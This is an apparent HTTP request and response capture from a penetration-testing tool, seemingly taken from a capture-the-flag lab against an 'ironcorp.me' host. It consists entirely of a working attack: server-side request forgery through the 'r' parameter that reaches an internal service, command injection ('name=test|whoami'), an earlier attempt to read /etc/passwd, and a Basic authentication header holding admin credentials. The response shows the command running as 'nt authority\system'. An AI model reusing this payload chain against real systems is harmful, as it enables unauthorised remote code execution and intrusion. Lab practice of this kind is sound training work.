 Request
Clear − +
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=test|whoami HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: keep-alive
9 Referer: http://admin.ironcorp.me:11025/?r=http%3A%2F%2Finternal.ironcorp.me%3A11025%
2Fname.php%3Fname%3D%2Fetc%2Fpasswd
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
160 var e = document.getElementById(id);
161 if (e.style.display == 'block')
162 e.style.display = 'none';
163 else
164 e.style.display = 'block';
165 }
166 //
167 -->
168 </script>
169 <html>
170
171 <body>
172
173 <b>My name is: </b>
174 <pre>
175 nt authority\system
176 </pre>
177 </body>
178